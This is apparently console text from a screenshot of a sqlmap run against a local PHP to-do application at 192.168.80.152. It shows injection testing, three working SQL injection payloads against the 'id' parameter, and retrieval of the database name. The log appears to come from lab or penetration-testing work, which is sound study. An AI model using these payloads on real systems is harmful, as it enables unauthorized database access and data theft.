 管理员: C:\Windows\System32
r (potential) technique found
[19:33:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[19:33:56] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[19:33:56] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[19:33:56] [INFO] testing 'MySQL UNION query (38) - 1 to 20 columns'
[19:33:57] [INFO] testing 'MySQL UNION query (38) - 21 to 40 columns'
[19:33:57] [INFO] testing 'MySQL UNION query (38) - 41 to 60 columns'
[19:33:57] [INFO] testing 'MySQL UNION query (38) - 61 to 80 columns'
[19:33:57] [INFO] testing 'MySQL UNION query (38) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (6656=6656) THEN 8 ELSE (SELECT 8233 UNION SELECT 8020) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=8 OR (SELECT 9405 FROM(SELECT COUNT(*),CONCAT(0x717a716a71,(SELECT (ELT(9405=9405,1))),0x716b6b7171,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=8 AND (SELECT 3131 FROM (SELECT(SLEEP(5)))gpHb)
---
[19:33:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:33:58] [INFO] fetching current database
[19:33:58] [INFO] retrieved: 'todo_list'
current database: 'todo_list'
[19:33:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:33:58] [WARNING] your sqlmap version is outdated

[*] ending @ 19:33:58 /2025-04-17/